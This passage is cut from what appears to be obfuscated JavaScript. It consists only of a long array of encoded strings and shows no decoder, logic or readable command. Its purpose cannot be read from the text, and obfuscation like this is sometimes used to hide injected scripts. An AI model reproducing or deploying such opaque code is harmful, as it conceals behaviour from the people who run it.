78','eh9yWRhcVa','W4NcTJOmWOK','WPfEWQqGFW','rSojWQFcPmoC','kmkXW4RcVsC','ms57WRpdOq','W7HrW595W5e','WPOZW5TSWP8','W6jFCNaI','v3NdOue','BwtdUmkXwa','CgddGSkKW5O','W7K1BanF','W5VdMIvqW5W','bfu/sWi','W5VdNKn0W6O','jCkrkCk5sG','W57cHSkrF8os','W7vaW55XW5G','W57cHmkKCCoU','W7mxgYDA','WRlcOK4fW6q','DSofWORcPhy','ns/dPZVcGa','bLSGwru','CSkoWR/cV14','ze3dI8k7uq','uKPWWPhdUa','lSk6W4/cQIy','W6BcMSkIymke','W6quaY1w','W6lcUSkWDCox','F2ZdSCk7rG','ab9FWPNdHq','r1tcJX/cKq','zSoKWR9vWOO','W7DqW5bKW5y','Amohw8k7Fq','WRJdVSomqCo9','WQldLSk6EmoN','nmkkmmkyAG','WPeHW4zYWOS','r1vUWOZdQG','vgfyW7K2','gbzTWPxcGG','zSoDWPBcHCoJ','WRdcOguiW4C','WRVcL8olvSo+','gr1VWOFcTq','W6tdKIDjW6u','W47cLSk6dXu','FmorWP3cS3G','WO8RWQjMtW','W780WO8UWQi','sf3dKSkmWRO','dSk5F3nz','W7reW7yRWPS','W6CnWQDhqa','WOL1WQ4oAW','WRTqWPWADW','WPPChxiB','WPFcLqKjW7e','pCk2WQ3cOca','W77dIb1UW68','tef+WPNdSq','W5FdM8opW5fS','mCk9amkVra','W4j/W7qMWRm','WQ9mWPiOxq','WOaIW4D2WOe','W4fuW6KbW4K','W48EWP/cOmke','fSksW5ZcGcq','idtcPIdcKG','WRVdGCoOz2C','mSkZWQJcJW4','e0eLtqi','W6VcP8kgFCoi','qvFcUmkTWR8','W4rRcba0','m8kmW7qXWP4','yuBdGxNdGG','WQHgWOGCEa','A3JdR8k8rG','WOuqW6PoWOG','x1uxsCos','W7K6WOGHWQe','W5pdPConcGm','W7/cPYubWPW','W4xcSSkRFCo9','WOpcOmkAv8op','W7VdLSoMW6bu','W4JcGrGNWRC','W6H5W58fW6G','zSoZF8kbEq','lCkWW7ZcVca','WQRdTSo7rfG','lZjxWPtcSW','W7CAfJve','W6RdG8kaWPjp','W7uaWRHDxa','l8kQWPxcHHG','imkOWO7cMbO','CvODD8or','BmotWP7cU1G','W6LNW6TmW4C','DSoYEmkDsa','yJhcHZxcMq','kXzHWOtdNa','WR3cP8kqW6uf','sfZcQmoHWQO','W6pcLSoZWQBcUW','WP4fWQvEWOm','p8kPW7a1WPO','cGbkWPldNG','f1K+qWi','WRtcVN4lW7O','nd54WOhdSW','W6XDW4TXW5C','E8oXDHvx','imkQFLL0','WOdcVmktDxC','WONcS8oLAmo3','wCknWO5S','b0xdVmkExq','W5JcLSkHar0','W5ZcGsSHWRy','FCoIvWPj','W4a4iXjq','nZTNWRddTq','WPRcICkkW5it','WP3dNCo4x0C','WOxcGeiyW6C','W5ClWPuHWOm','CXBcR8kVW6W','W6ddHIvdW4q','BvldIgddGq','zXNcUCk5W6m','W4xcRmkaBSoF','WQBcS2OUW7a','D8kRhmkSoq','nmk/W7OWWPS','W6HpyhyW','WO3dMSkxBSof','W5DHW7ilW4a','eXzyWPtdHa','W6NdSCkOWQHN','W5pcTt4yWO4','zxldHghdHa','W6SydYfj','W5xcMSkMAIq','xhnGWPpdTW','kCooWOv+WPC','xSozWPRcRmoU','l8kgW5/cSdy','hGvTWORcRG','WOmMW51QWOG','WRNcNmonqmo6','W7ScdcPl','WRhcG8oADmoP','lGL/WRVdNW','WRdcL8octCoS','WPLoWQqmAW','WRFcO8kBW5KD','WP/cGmkhW417','mCkHbSk7Ea','omkTW7ZdIcC','BSoKF8kgta','W7yuWQvkwW','WQ/cN8okx8o8','sJJcNZRcNq','xNbPWPVdQa','gaT6WOtcSa','tNRcK8kIWRC','W7tdMCoGW6Dj','iSkfnmkSwa','AaJcJKlcPW','W5JcJmkPgWm','W7tdHCohWQPp','qg1dWPddUq','wSozW6dcIJi','W6m3WP4Yxa','sSoLWOTzWOO','wc7cKd/cNG','rxJcVSkAWQi','Bw/cOmk6iG','xvaLrmoC','lSkOW4ysWQm','W6FcV8kOFmoy','WRdcP3CnW6m','v8o4WRtcVuK','WR3cNeurW4O','l8k2W5xcVIq','A3JcSSkdWRq','vmocWO3cH8om','xmo6WQVcN3K','jSkkj8k8wa','BCoSCSkBua','CX7cQSk5W6e','WQapW79sWQm','WQ3cS2ujW6i','W6xcPmoiumkP','W55cW78tW44','mSkOW6u8WOC','W4NcKSkVF8o0','x0K7sCoq','W4OpWPpcSmkx','BqVcTSkOW7K','ELldNmk7Ba','aaX2WOtdTa','eSkxmSkZra','f8k2W4ytWQe','CvpdK3ddLq','W7ZcSmomWQtcUG','zSo7WP7cRSoF','WRJdGSoFv8o9','WRJdJmoNtv0','W43cM8oQE8kN','Fq7cGLFcTa','FxbhW6y7','WPdcQx4BW5u','W6uwmYXr','BbtcTSk1W6q','W4O4WRxcT8kt','WPJdGConbSk3W5H1WRTFW6xcTga','BCk0dmkQiW','W6HyAKHm','rCkSWO7cOJS','fSk1zhjo','W4rBWP89W5C','FgJcT8k9iq','WQVdKCoTrva','WR3cUCkiW7Wx','rSoPWODjWOu','WR5vWOacFa','WPVdOSooyhW','W7VdM8kiWPbd','W7O4W69JWRy','DvhcK8kdWRq','W6u4caPJ','AxJdUCk2xW','oCkYW7KWWPW','W5tdItKkWOm','WQJdJCoUv18','WPZdTSo0W71v','sfvTWOhdOq','WQ5BWPWcFa','tHpcMmkcW6q','hXvxWPpdIW','WOChW4PUWO4','WQhdT8ksz8oh','W4BdNCkMWR50','CxzlW405','xKtdJSkd','WRRdH8kbAmoM','W5NcNmk4DJG','W4ddGmknWPrO','W67cICksfry','W7qSWOaSWRa','sqNcUXZcOa','W5VcRCoGWR3cVW','vL7cPmkQWR0','WOddK8kmW4zP','W7FcKZGLWRS','W5JcHCovwSkB','rNbrW6KZ','W7vzW4u9W4K','W6ahgIXv','WOOoW4nkWRC','w2ldUCkMsG','WRFdJSkPD8oD','DCkiWPChma','DvRcV8kmWQ4','WOBdVSoKymoy','WO0ZlJv8','DCkwWPWwjW','W5RdJsWUW6C','zvroWPpdUW','lv5domk0','W41BuLmv','W7VcJ8kBECoX','D3/cRSkIna','WOOhW4HQWPy','AmoXCCkCrq','bmk4W5FcGde','ymo3WPRcV2q','WRnFWOegFG','WRL5WOeFqq','x8ohWPlcUmok','W6PaW4nIW4W','b0aRxda','qsdcJIhcGq','W4pcJmkHWQ8p','smo4WOTFWO0','arrkWP3cVq','rmozAxXX','zwLjW7m1','WRNcGCk7x8ka','vSotsrvT','CXNcVmkGW6a','odHuWP/cKG','oCkhoCk8xa','W6aVWQfbDa','W7ldTWLYW4G','zSkVd8kOgW','DCoRWPVcVw0','fSksn8kVCa','gbj5WPtcTa','hbLIWOBcSq','o8k8WOVcIba','WOhcKCovWOFcUW','W7ZcOSkpDSoh','huJcTaRcSa','tLldNmkbxW','W4BdG8k+WQXU','wSkcWRu1bW','C2dcL8k3oG','DSoRymoKEq','WOVcO20NW5S','WP3cKh8hW5G','W4lcV8k/zdS','W5ngW6CzW5S','W5f1WQqKAa','W6RcScaqWRC','W4RcKCkQECoK','W7ypWQ1zwG','g8koWRJcRYu','n8kJW6tcNX8','xKlcUSkjWRO','W5uDWO7cRCkg','FmkJc8k2iq','W6aFdqXD','W5ZdUHTJW64','W4pcP8olWO/cGq','W6PCW4P7W4W','W5VcS8o/FCkN','W70UWQSsWQa','W64QWOSQWQu','ueyQvSol','WRJcVmoToMC','uCokWPFcQhK','nr5fW67cQa','AXVcPYpcSG','zMbWW65F','aSkuW7KxWOO','omk8W7u3WPW','W7RcSSoKWOFcHW','p8kApSkJuW','W6HkW4LKW4y','i8k8W7m/WPG','tSkmxCkcrq','v0qRvSon','W7ZcTSkckW8','W4VcNmkkWOyc','WORcUCoSvmoJ','E8k0d8k8jq','WOFcImkWW5W6','WQxcGCovx8oS','W7BdJ8oUW6nk','sKudrmoE','ymohvb5d','W4hdRCk+WPbW','mgnjyqK','BMpdP8kMEq','W7eWWQD9rG','WPVcUhqfW5K','W786WOOQWRy','W6JdSSoZW5vS','WQ7cV34XW5y','WORcOSoPCCo3','W5NcP8kSDIu','yKjYW4Oq','WO3dQSoQq1S','gWn0WPdcOq','EmoVWOdcUMm','WOaIW7PTWOi','l8kmW5CZWR0','lH/cLJnl','BmoNWOZcPxy','CSkkWOKbla','xSkTlSk1lq','iSk0W57cPIq','cSkluwH5','nHbXWPtdIG','Bv/dLxxdKW','W6ldUCk5WQLo','B3ldPmkLwa','WQtdTCoprKa','C1FdTmk/Aq','n8k2wu5K','svNcISkegq','qCoNWP9GWP0','W5ddItjyW4G','ad5OWPVcQW','weL1WOldOq','W5VcSCk7zse','EWlcPSkIW6a','W41qW5veW7a','jgnvWOtdVq','W5tcU8kHwai','WPtcVKSZW7u','W64MWQKGWPe','C0noWO3dVG','nvtcKbxcTW','v1C5rSo3','WQTfWPSkyq','emkrWQpcHJ0','W7umWOWOWOm','ExDQWPNdLq','W4XPW7jTW40','kSk4rePJ','rvP4W7Cc','W7KaWQXrwq','W7dcRmkpu8oB','W6BcSCoRWORcHa','W5NcVSkoicBdV8ktxGZdJfyg','W6ldOSkSWQHQ','WR/cRNuTW74','imkwW5DvWOu','a8kXmSk0vW','WOpdGmo3wwi','W4eVW6NcQCkw','BmoOWOhcVM0','x8oGWOjBWO8','rmoSWPruWOu','W63cI8o/WQRcPq','scldPXRcUq','AhRcS8kOWQi','W7NdNCoNW65o','W7nrFrmY','xZVcMc3cHG','W6WDWPCrWR4','rgnvWRNcIW','W4ZcSYCFWPe','W5FcVb88WOG','WQHqWOCzyq','FMFdHgRdKq','pmkCjCk8wa','hCkOFgbd','ACoZtHno','W64AgYfg','W5xcOIi+WQ8','CCkmWPmema','W4DaW6GCW4O','W7tdISoOW6zj','vmo4vYvl','W7VdVCkWWRj1','fCkYW6lcOZu','zg0qvSod','Amk9WPLVwa','WRJcGKy3W5G','drnhWPJdGa','W5CLWQRcRSo7','W4dcKCkrvmoW','zCoBvdbk','fSk4W4pcQtC','ygHYWP7dTG','xSkdWR19WOy','W7aDWPBdNSko','W6DhEwW0','DmoXWPlcOg0','Bmo3FCkhrG','re9VWPNdVa','W7/dJCoHW7nt','D3ddT1hdGa','qcRcNcpcLq','jfbZWOpdNa','W4GgWQlcKmkm','W4ZcTIu+WP4','C3VcV8k4kW','W69XzhyX','BCkkWOKamG','Ff3dKgNdKG','vbpcGXlcNq','W6GzWQj4rW','B2ZcV8kMoq','WRS4WPGKvW','WQFcKCoxtmo4','k1O6B8oq','dW5dWOBdHq','fe/cLmkPfa','fIJcQdTs','W4qfWOhcO8kl','ymoYWPpcPwm','F2ddT8ktBq','W47cV8kIsmkZ','W6ZcRmkKFCoi','p8kvWRVcOdG','pmouWPdcOGi','W4VcPSk2t8oi','jHVcJaTD','FSknWPtcUei','aWLbWQldOW','hbDjWPddNa','bCk5h8kD','W6BcQSk9z8oy','e2q+rtq','WRNcRSktW7ag','W4/cPCkfCmoT','m8krj8kXsG','WOtcUmk6WOy2','W5RdTSkQWPHt','w2FdP8k5xW','pCkTW4mYWPq','CMPoW645','wSkiWPGDlW','W7CjWRfrrW','v0mMrmox','FSoKvHny','q1PiWOtdMq','pW19WOtdLq','EgBdT8k0ua','W5VcHmouWQ/dMa','fhdcS8kCkq','tSoiWRH6WR0','d8obr8kluq','w3FdGuZdIa','WPNcKSocv8o7','WPXuWQqrqW','W5RcISkTdq8','yCo3WPvFWQa','W5NdHCkmqrO','s8o3WOrjWO8','W4tcU8kNE8o2','re9VWOZdVG','rZNcIchcMW','bvTEW4Szsmod','W7SzWPHCqG','W4xcKCkGfGm','CvO3uSoP','q8ooWPRcVSoh','EalcQSk6W6S','WQRcUCkqW74p','E0VcSmkAca','W4LuW7ubW4y','W4hcTCobWOhcVa','E8oJESkcqW','eCkUWOmNpG','W6dcSCoFzSkS','E8oozmkpAa','t1f7WOddQG','W6vzEhuG','aGf4WPlcLq','x8oUWOTBWOS','WRJcPuSTW5S','WRVcUSkwW6ex','WOFcSMCzW6W','rMTEW7mN','hrhcHmofoqFcTN19kmo+','eHjyWPRcOq','i8kcmmk4rW','W5JcPJydWOe','W6KEmZbE','WP7dSCoyv38','W4eNcGvG','kmkUWPFcKHS','f18KrHi','dWf5WOZcVG','uufYW5mY','eG1bWPFdIG','W53cRSkMwCks','W5FdGCkttfy','W5VcNCo/tmkz','wmotWRhcIGi','uCofW71bWQC','W65wz38K','oHvHWQRcTW','BL3cMmkQWOm','EapcVmkMW6K','A8o1WPNcRM4','tgBcQCkiWP4','E3VdQ8k/sW','WRDhWROKAq','vSonWP7cILW','h8oiWRhcMtS','WPpdGCkudmo1','W5ZcNb0qWPO','W5tdHCkoBZK','vLmXq8oU','vCo3tCkcja','W7RdVmk6WQ9U','W4RdPConfca','zSoBWP9lWOS','W7tcRmkXFSoU','uNKWW5Gd','D8kbWPyhoW','d8kYW7NcTbi','ru5RWPZdTa','DCkiWPyqlW','WRxdG8kOCCoh','BNpcVmk/iG','oCkVWP/cLrG','j8ktW4NcKtC','C8osWPRcQMi','j8k+W7aXWP8','W6pdICoQW7Xn','CmoYWPBcONG','W6tdMSomW5OV','WRlcH8oytSo6','WO7dOSk0qCou','WRNcSw4eW7W','WR3cQmkaW6SA','cCkwW7/cSbW','WR/dKSkHBSof','W78qWPaQWRe','WPtdRmonWOFcOG','WRrmWOu4Aa','tNNcTCkxWOO','W47cM8kXdam','u1m0vmot','vSoBWP7cUCox','q1XiW5aW','g0aPEtC','WPxcSMGzW5q','W4hdHCk9WQPY','DSoOWOvcWPC','tcpcNtdcGq','W6VdTZ1kW44','W5ZcVSkHrZa','WRNdICk5ACox','zZ3cNSk3WPe','nWdcQbve','qZtcNtJcJW','W7RdHCkhW5nf','W5vXxwKw','xJFcUmkcW58','vwhcI8kJiG','p8krmmklCG','wKddJ3/dQG','bmkeW4xcH10','WRDeWOGtzG','ottcNJrg','p8kfo8k3ta','WR3dMmk+BSoq','WO8GWQXNuq','W6afWR9Aza','aSk+CN1u','W685WP42WRW','W7juW7WBW6q','vmoNWPjCWOG','W6HsW4uHWQ8','W6JcGSk6wJW','WOtcVmkbW6Cw','W7VdVCkIWRXY','W4ldHSoLCv0','WQRcOSk2Bmor','E8kSWRG5jG','xSoEWOjlWRa','WPu7W4DNWOa','W4fuW6e3W7i','FCkKdCk1oG','W6FcGCo8WQ3cHa','EXvqWPZcLG','WQtdKmk4Amoh','yfRdLMJdJa','mCkFsf9u','lSk5W5FcTYy','zCk0W7NcOmoG','W5hcSSkvfru','WOXrW6rBWQ4','FgFcS8kJjW','W4/cM8kRcbq','W4KwWQnmBq','W4xcJmkVhGS','mSkNW4ZcHXy','DCkoWOZcSN0','dSkjWQ3cRJO','W4pcVCoprCkL','wCotranm','BGTHW7dcIa','WQNcPSkcW6Wn','W6RcVmk7ASox','W77cLCo6Amkz','xJJcOrZcSG','h8kOFuHI','tffZWPpdPW','FmkxWPuepq','WPJcLh8sW5S','yNBdR8kKua','WRFcUmkmW7ic','qY/cQYZcOq','W5/dUCkRWQH0','WPSFW5nKWOC','W4NdIITVW5K','WOhcRmkwW5Kd','DCk+gSk5ia','W6jeWOP8W6C','vSoVWPVcSLG','W7LsENq8','srpcGZRcJG','zmoZA8khtq','WQNdG8oSqeq','DwnzW6OG','dWyRWOzjj8oKW7mKWP5rW7y','W7dcUSkggdG','FSo6vXng','tCkho8klka','W5NcJmkKqmoJ','W7/cR8k1qfO','W57cUSkJEZ0','CSo3BSkAqa','W6fjW5n6W5K','WOmNW5X+WO4','WRZcVM8kW7i','W5FcJCk7ECo+','A8kNdmkQpG','W64iWQBcImku','W77cSZuPWRu','WQdcUhCDW7K','m8kXW7ZcPIO','xxJcRmkCWQG','qCoBWOBcPSoa','xdhcNs3cNG','pCkRWP7cIIu','v0lcPCkfWRm','p8kPWOhcJaq','rCkSWRRcItS','zCkPgmk2iW','DCoMWRXeWQa','W6FcJCoTWRZcTa','mSkRWP3cHaa','WR1uWPODyq','WR7dKmo5vvO','WRhcMmovDmo9','uv7cMCoHWPG','W6VdUCk7WQTG','W4pdRIDhW5K','zufoW6BdOG','W6HrWOWeWQe','r09TWRhdGW','AN7cT8kJpW','W4qBW6RcV8kh','W7tcQmk6DCor','tCk2WOeAeG','W43cI8koyGm','WPZdJSoXW6vW','W77dLCo5W6vg','W48XWOXpEq','rMbAW6WZ','CxVcSCkPla','W4vCW6yqW4W','hCk1a8k+vq','tCkBemkvcq','W5fbWQGNfq','W7Caasnw','BSk4d8kIbq','W6qNWOiVWRq','WOFcVSkTtmoM','W7eNWP0OWQu','CmkUWOG5la','zCo5WPjwWOO','W4OoWRBcQSku','WQlcQSkjWOya','W6nxA2yN','WQhdJbeWW5u','haz8WPRcTa','W7/dQ8oaW4bZ','W7boW5b5W4y','tSoRWQLxWQ4','WQpdTSoTE34','WOy7W55RWOy','W6xdI8oNW7vv','zZT+W7RdNa','dJJdO0RdVG','WRpcMfioWO8','WRlcP0zVW7a','fq7cLcXP','WRxcJmkUlmos','W6JcMmoRWO3cTG','WRfpWOmFAa','sLe1BCoN','W73dUSk8WPjf','omkipSk9wW','W5VdKZ1AW48','AHdcQSkPW6G','wwhcHCk1iq','bCk1hmkvAW','rNhcS8kBWRK','zCk9dCkYoW','WRNdISkNDSoo','zSkVkCkpbq','WQFcR3eqW6u','W7vjW4u9W4m','WOGHW5TSWPy','zmo+uWPu','s05xW6/cNG','WRZcNmoTW4a0','fCksW5RcNsq','W7u+W5i9W5G','WPy4WQWMqq','jrhcMJHj','WPtcTxaxW5G','WO3dKmoqDMq','vKSNuCoF','W5pcL8kZhWu','W7NcHmklWOdcLa','v2lcPSkhWQK','dmkXFuLo','d0GexqG','t3BcKGL+','W57dUmkSBSks','aeGVrXG','W6DgW6K/W6m','wCkigCkBBW','W43cGCkHC8oM','s3FdSmkICa','AhVdRmkgxa','i8kVWPVcMqi','hLCXycW','W7mAWQHtxq','DgbiW6K+','W7dcQ8kOfq0','dSk0z05Y','WR0sW658WRS','haHiWPpdLW','AKBcRSk5ia','W41cW6KCW40','uSocWPpcR8ok','tSkQh8kQlq','W5xcKCoiESor','WPmqW4zZWQa','WPmCWRa0WRm','WPdcTK0LW7u','WRhcSmkeg3C','zmovxZ1h','wKT8WOhdTa','DSoHWR3cOw8','W5v7s0Py','yx1FW7m7','W7ehWPijWPK','zvddP8k5sG','zWRcUrZcPa','z13dNhFdKW','EMFdHNpdPq','WRBcRmkaW7ec','W6NdSCk7WQvI','z8o0BCkCuW','ESkSeSk8pa','W4JdLYbAW5m','W5rHW7WzW4S','W7OwacTl','WO5FWO8zAa','ssNcPSkUW68','z8k5b8kHjG','pXlcJc1i','Cb7cUCk9W6y','W5dcRCkxnIi','v8oIWQDjWRy','s0hcPmkcna','W6RcN8k3vJW','e8kQW7u5WPW','WQJcVh4UW70','W7/cR8kPCCoa','W45DxGu9','W5lcK8koBCo/','kSkGW4dcOYS','BHhcPSkNW6W','FdVcKcdcHa','jmk1W7aIWOK','W6Lzcba/','lCkvWP/cJrS','CSoQWO3cUgO','wmodWPVcUmoF','FJjsWRVdNq','W4RcImklnGK','ESkKbmkOla','Amo8qb5r','W6vCyhy/','lSomWPRdMmoU','nCkrpmkQuq','WP0/W5L7WR4','DfbWWPmY','W5xcUtK/WRW','WRpcT8kgW6ms','W7ubeI1j','xSk3c8kwpG','E1OuWRxdHq','uCoBzsvN','W4pdN8oSW7nz','zwrAW6qP','WRFcUSkYW7ad','WRhdISkMDmoe','zCoLphXU','W4FcLmk1eX8','W44UW5jFqq','ngifybe','q8oPFSksFq','WOxcRSkxEmo3','W6DjDhyg','W6/dUmonvmoQ','W4NcISkPDmo+','Cmo3FmkFsa','C1ZcKSkiWQ8','vYVcGmkUW74','pXP4WRZdQG','EeBdKx7dKW','WRtcPxuzW6e','Fc0tWOddLq','W6Xzye1z','WOtcPguiW7m','rhVcQ2hdPa','WRPBWPWpFW','dHbFWP3dHW','u8kOgmk0lG','W7W0W75mWOe','DfRdJ3ddLa','WRBcPSksW7Wg','z1ObWPJdSq','EWHyWOVcPq','DSoOWPHxWPW','WO/cM8oLrmoa','uq3cJCkLW4C','WPyXW4P6WPy','gaL+W6xcRG','W6W5WP8LWQq','W73cVqnZW7C','W5pcHSk3zCoH','W5pcSSoowSkH','rCoEWPdcVCom','WQ/dK8o4rve','W4fAW6awW5a','pmkrkmk5xW','W7NcTCkPAmox','W5/cGH4NWPu','gJ4exIK','W4/cRSk+Dd8','BgTfW7e0','W7WVWPeRWQu','WQtdJmo+xfa','W7mhWOhcOmkq','W7WOWQK1WQm','W43cTH0sWO0','WOhcVhygW5u','W4hdKYnrW5m','jSk6W7GYWPq','wJ/cHtBcLW','W7JdVmkIWQvZ','zmotDcjW','xColWPNcPmoE','n8kgW4ZcQZO','W6SWw2qy','md9pWPVcIa','bmkKhSkuta','DCoHBmkysW','ASouWOjhWOe','i3etra0','AMqxqmoY','avGVraq','p8k+WO/cKam','W7ZcKCoMWQxcSq','W7xcG8oTWQpcHa','o8kSWO7cJb4','W6JcJSkFqHu','W4FcHSkICCoY','WPNcUmoAv8ob','BtxcPJBcHq','WOlcPSkrWOyu','umoQA8kEtW','WP3dPSkdE8oV','gr1kWPRdLW','WRFcRmkaW6ig','W6lcHSoQWRVcRW','W6pdOmk+WRvM','sSoKWOTEWRu','CSo1ktbp','WQDIWO4OEq','WQBcICoPtCo4','m0yvzIq','ptT0WP3cSq','y2ddKmkvrW','W4VcQSouDdy','WRxdOCopr2O','kCkBxuLM','otzEWO3dQW','rCoCWPRcS8ou','WOhcMfetW6q','DSo+xrvA','W77cVCkgece','W53cRmoIj8kL','bYZcLJD+','W4BcMmk0ga4','x2dcPmkyWQG','r8odWOxcVSob','WOddKColW6Dn','WPawWRyaWPG','z8o+AHrG','W4WwWR0vW5K','f3G3qru','WPz5WOCAxW','WPZcPfaYW5C','W4RcLCkKdWO','W7tcH8k1EmoS','DHFcO8kGW6K','mvL9W7RdTq','WRCMW7GtWPO','W4ZcGajMWOW','rCkZWRxcKb0','oMeZray','iqVcGdHu','W5ldMJXzW48','wCk9WRiXnq','W6vbW6L4W5i','ebrbWPtdHa','BSoTWPFcR2G','W4lcSSowqmk6','W6DqW4fUW5S','W5eWW7y2WRO','WRTAWQi9EW','W7ZcKCoGWOFcGq','W4ylWPpcKCoU','W43cTI4EWOa','imkwimkZwG','WQNcN8odvmoG','WQhdK8oRquC','W4/cQmouzvO','wSkSgmk2gq','AK4au8ok','zSo6FmkAqW','DwbPW5e5','lCkFuu8','W6VdU8k+WQrP','W4FdKc5pW5G','W6KAWRfCuG','WPZdVCoPW6jk','W7j7AK47','WQddISk1u8of','vmoaWOdcMCoO','W7riW7TPW4i','W4BcGmobACop','WRFcJMGgW5i','W4nLW4PXW7C','W45pA1bA','WRW6WRatWPy','W4JcSmkYA8oM','FKnvWQFdQq','W7jDDgOG','bmktWPJcOH0','oSkRW7mJWOW','rSozWP3cOSoe','WPVcS24BW5e','B8kJhCkVmG','W4lcKCkWFSoW','bGlcRSk/WOq','W43cUKiSWRW','W5ZdSc9UW6O','W4n/W4q2W4O','mYNcLs9C','WPmhW4n8WO4','W6FcRmonsCox','amkBW5JcTX8','qmo4WPhdHKO','W7pcHCklsWW','l8k1WQJcMqq','td7cNZRcHW','paJcQcLF','WP7cUwmWW4O','cCk3Dx9B','W4FcHmk7B8oL','W68lWOH9qq','kW5eWOpdGa','WPGIW55QWPK','wfz0WPpdOW','W6DrW4bGW58','vKGWtmob','cmksWRJcSXC','y3idAmoJ','WQRcISobv8oM','W7NdR8kSWPjp','FuxdI2ZdLa','W6yXWRqKWQ8','WPK0W4vOWPW','W6BcOSkqC8oO','WOtcNMezW5i','W6JcJCkjoaq','W7mFiW1X','c8kuzgjt','WRbfWP8lAW','shxcUSkeWQm','yh3cNCkyWOe','W4bzWQHRW5K','axJdImklpa','B8oRWPFcS20','DMRcP8kSiW','W7tdU8k4WQ9I','W7pcPSkqsmon','BXFcQY/cOq','W6dcKmoJWQxcPG','mb7cJtj8','t8oOWPC/WQW','wL/dQf3cQq','WQBdN0KrW78','WPRcTCoWACop','W7VcL8kKvCoR','WQpcG1aFW78','FLBdJmkJBq','WQNcICopD8on','WRBcU3ymW7i','ma7cLdjE','w8kHWPJcMSoN','u1rQWOFdTa','nSkox2Pw','uSoAsWzN','WP4LW4rmWO0','v8oQWQtcGSoq','i8kmW5e+WP8','W4WFWONcR8kp','vNldKSkPWOK','W6lcOcTMWRO','z8kVjSkCaG','WPhcUw8RW70','cXPDWPhdLq','WQZdJmkHCmoZ','adz0WRZdLW','W6VcK8kWfWa','WQZcGmoArmoT','WRtcRmkrW7Sf','kvhcPmkgWRe','WPJcQ8kfW5WK','W6LBW4DfW7q','uSo0WP1uWPW','WRNdKCkYACob','vmoUW71YWQS','tmkFx8kWCa','u3JcU8koWR4','smodWRFcMMm','seHRWO7dVG','W4ldNdHiW4K','ma7cMIHd','D8o/WQBcTmof','WPOWW5fNWP8','W6ToW5bJW6q','WR/cMmo3xCol','aCkJz2vb','vMPAW7W7','WQxcKCopuSo6','i8kwpCklxa','WRZcOCknW70g','eq/dISkgta','WOpcLmkQz8oa','cGnkWOldTW','t3xcPSkmWQK','vgRcR8kzWQe','W5XDW542W4S','W6DiEu80','W7/cJSoHWRZcSW','eumTrra','BfNcGmkUnq','W4L0Fh0I','W5SdWPtcQmkj','W7pcHCkksG','WQ1DWPmtDW','CmkVdmkEgq','mCkBi8kRsq','CMtcPmkOkW','W7xdLSksASoJ','W5BcUCofuCkG','WOJcOhqgW5a','WONcICohr8oK','c8k2D1Pn','xZNcIYVcKq','WPSNW4X5WPu','dazoWOBcQW','WRlcNCofumoL','hb1yWOZcIW','WQtdMCk7A8og','pG3cIcbv','W4hcGmkPFSoS','W5FcOeiNWQS','W7JcNqfMWO4','WQxcPmkYW7aB','pSkYWO3cMqy','W7pcU8knpJG','wCocWQBcSmoi','tmoFWOlcU8ow','Ax7cQCk7oq','Fe/dIg7dKG','FCkHW7uKgG','C8kBWPimmG','qM9iWRpdVa','W5ZcGSkPsWC','uN7cImo0WRe','WOaMW55jWQa','WRbvWOqayG','wfbXW7qb','BKrjqri','vf7dH8kEWR4','vCkBWPBdHua','DSkQb8kkmG','W4ldLSkeWRfS','cWLtWPhdIW','W7CeWRLexW','WOxcSg8mW5W','F3NcQ8kyWQ4','W4hcSSkcsmot','W7DoW5jLW4a','hrPPWP3cSq','cCo8gmkwjW','ECoLwCkgxW','W4hcQSkYq8oJ','W4nxW7auW44','eKPCitu','W6LcW7r8W40','W4ZcKSk0et0','lCkFimkRta','W6hcTmoHWRNcKa','WR/cNColxCo7','Aw8vv8o3','W7TnW45GW4i','ySoMqqHo','W53cMCkkWPip','W73cSmkVuCov','W4dcR8kVvCo7','wZJcNXZcHq','WQ/cKxyUW50','y8oQr8kKsW','WR7cTmkeW6CA','rIpcNYdcGG','W6xcSmoGW5DU','cCk4C25w','ESo6WQBcSmoj','WRrmWPemyG','zeFdL23dKG','CfhdThpdKa','W41fW6qxW5C','rvD9WPldOG','W6Doy3C9','WQxcO3elW74','wCkMW7FdSW8','WO4JW7zpWOS','rSonWP/cP8oC','qZVcHtFcHG','pmkdWOD9WO0','db1qW7i6','W6FcQ8oZWPZcOG','W77cMCkUECoU','W6X1W7yrW5G','W4rFvu0g','W6tcOSkDv8kS','sLi9r8ot','mCksiSkXwa','W67cMCkLBte','AmoZzSkLjW','W67cH8k0haq','z8kloSkOba','u0dcImkGWPu','cdTeWPtdGq','W6GvmtLa','f8kjW70UWPq','q8oVkqzN','D8oHWOdcPNS','pcZcKrz/','W7OMW7j5W6C','uSobWRv+WOG','m8kjWO7cKX8','obtcGtHh','phZdKSklWPO','kSklWP/cMau','W4qPdWD4','W5T8DL01','ACo0E8kgta','W6qxWQTpwq','WP7cQCoErxW','A8k0dCk6jW','iGJcGYng','W5RcSSkcnc4','E0POWRBdTa','pCkTW4mwWQW','W4HdW7WFW5S','Emo4zmkzra','F8ovvWPw','W70UWPCNWR0','W4G+W5GFW5a','W5pcSSkIqtC','t8kUWQKXga','fX3cIrja','W6W7WRFcSCkH','WQxdL8oWqeS','W6ddRCkIWR5Q','mSkkW7SYWOi','umkklCk6hG','W5RcO8ogq8kH','xSoJWPXyWPm','W7iYWQfkqq','qeNdTCk9tG','DCoKBCkqFW','oSkFWP3cSWu','WR3dLmkYDSob','mmkPeSkiAa','z2WaCmon','WR1aWPGaAG','WRlcO3egW7u','W5jTWOblvG','s2dcTSkEWRu','aSkuW7uvWOy','j8k9W67cVXW','WRddKCkODSos','WQRcOCkeW5KA','W5RdPmkOWPHO','W7VcGCohw8ky','uHlcGSodW74','WOhcJSonWPNcSa','qcNcPelcGG','W4xdVbLhW4O','W5pcUCoAqmkV','W4dcRmklWRZcOq','W49TWOrrtW','BmkBWPCEpW','WOddH8k7vSoK','f8kQzNXA','uCo0WPvBWO8','ymotBSk+ua','rCoHWOzyWO0','W43cM8kLcXW','D8oOWONcPM8','W7ddMqTRW60','oCk6W4RcIHu','CNvjW7ua','DCohxqbv','rmoKWQjLWQe','W7vjW4LMW4y','yNTzW7CN','ESkNdmk0jW','W4znwNWe','bb1VWOFcTW','uez/WPhdSW','W7mfdYXw','tgBcUSkxWQW','q8oEWO7cVCon','W4KqWOzzuG','W7BdK8o7W7jx','F31EW7mK','r09VWP/dSW','EwhcTSkRja','nHlcJdPG','a1qZvHq','AmoaWPvdW78','WR3cQmkvW64F','zSkIemk+pq','As/cG8k4W4y','EeTjWO3dQa','Aa/cUCkSW6i','tslcHqJcMq','W60mW